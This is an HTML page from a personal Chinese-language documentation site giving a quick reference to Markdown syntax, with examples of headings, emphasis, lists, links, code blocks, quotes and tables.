

<file: docs/notes/markdown-guide.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Markdown 指南 — 我的文档库</title>
  <link rel="stylesheet" href="../../css/style.css" />
</head>
<body>

<header class="site-header">
  <button class="menu-toggle" aria-label="切换侧边栏" aria-expanded="false">
    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
      <line x1="3" y1="6" x2="21" y2="6"/>
      <line x1="3" y1="12" x2="21" y2="12"/>
      <line x1="3" y1="18" x2="21" y2="18"/>
    </svg>
  </button>
  <div class="logo"><a href="../../index.html">📚 我的文档库</a></div>
  <nav>
    <a href="../../index.html">首页</a>
    <a href="index.html">笔记</a>
  </nav>
</header>

<div class="site-wrapper">

  <aside class="sidebar">
    <div class="sidebar-title">目录</div>
    <ul>
      <li><a href="../../index.html">🏠 首页</a></li>
    </ul>

    <div class="sidebar-category">
      <div class="sidebar-category-title">📝 笔记</div>
      <ul>
        <li><a href="index.html">笔记目录</a></li>
        <li><a href="markdown-guide.html">Markdown 指南</a></li>
        <li><a href="git-cheatsheet.html">Git 速查表</a></li>
        <li><a href="ramnit-malware-report.html">Ramnit 恶意软件报告</a></li>
      </ul>
    </div>
  </aside>

  <main class="main-content">
    <div class="page-header">
      <div class="breadcrumb">
        <a href="../../index.html">首页</a>
        <span>›</span>
        <a href="index.html">笔记</a>
        <span>›</span>
        <span>Markdown 指南</span>
      </div>
      <h1>Markdown 指南</h1>
      <div class="page-meta">
        <span>📝 笔记</span>
        <span class="tag">Markdown</span>
        <span class="tag">写作</span>
      </div>
    </div>

    <div class="toc-box">
      <div class="toc-title">📋 本文目录</div>
      <ol>
        <li><a href="#headings">标题</a></li>
        <li><a href="#emphasis">强调</a></li>
        <li><a href="#lists">列表</a></li>
        <li><a href="#links-images">链接与图片</a></li>
        <li><a href="#code">代码</a></li>
        <li><a href="#blockquote">引用</a></li>
        <li><a href="#table">表格</a></li>
      </ol>
    </div>

    <div class="article-content">

      <p>Markdown 是一种轻量级标记语言，可以用纯文本格式编写文档，并转换成结构化的 HTML。以下是常用语法速查。</p>

      <h2 id="headings">标题</h2>
      <p>使用 <code>#</code> 符号表示标题级别，<code>#</code> 越多级别越低：</p>
      <pre><code># 一级标题
## 二级标题
### 三级标题
#### 四级标题</code></pre>

      <h2 id="emphasis">强调</h2>
      <pre><code>**粗体文字**
*斜体文字*
~~删除线~~
**粗体中的 *斜体***</code></pre>

      <h2 id="lists">列表</h2>
      <h3>无序列表</h3>
      <pre><code>- 苹果
- 香蕉
- 橙子</code></pre>

      <h3>有序列表</h3>
      <pre><code>1. 第一步
2. 第二步
3. 第三步</code></pre>

      <h3>任务列表</h3>
      <pre><code>- [x] 已完成的任务
- [ ] 待完成的任务</code></pre>

      <h2 id="links-images">链接与图片</h2>
      <pre><code>[链接文字](https://example.com)
![图片描述](https://example.com/image.png)</code></pre>

      <h2 id="code">代码</h2>
      <p>行内代码使用单个反引号：</p>
      <pre><code>`console.log('Hello, World!')`</code></pre>

      <p>代码块使用三个反引号，并可指定语言：</p>
      <pre><code>```javascript
function greet(name) {
  return `Hello, ${name}!`;
}
```</code></pre>

      <h2 id="blockquote">引用</h2>
      <pre><code>&gt; 这是一段引用内容。
&gt; 可以跨越多行。</code></pre>

      <h2 id="table">表格</h2>
      <pre><code>| 列1   | 列2   | 列3   |
|-------|-------|-------|
| 内容1 | 内容2 | 内容3 |
| 内容4 | 内容5 | 内容6 |</code></pre>

      <p>渲染效果：</p>
      <table>
        <thead>
          <tr><th>列1</th><th>列2</th><th>列3</th></tr>
        </thead>
        <tbody>
          <tr><td>内容1</td><td>内容2</td><td>内容3</td></tr>
          <tr><td>内容4</td><td>内容5</td><td>内容6</td></tr>
        </tbody>
      </table>

      <hr />
      <p>更多语法请参考 <a href="https://commonmark.org/help/" target="_blank" rel="noopener">CommonMark 规范</a>。</p>

    </div>
  </main>
</div>

<footer class="site-footer">
  <p>© 2026 hktkqj · 使用纯 HTML / CSS 构建 · <a href="https://github.com/hktkqj/hktkqj.github.io">GitHub</a></p>
</footer>

<script src="../../js/docs.js"></script>
</body>
</html>
</file>



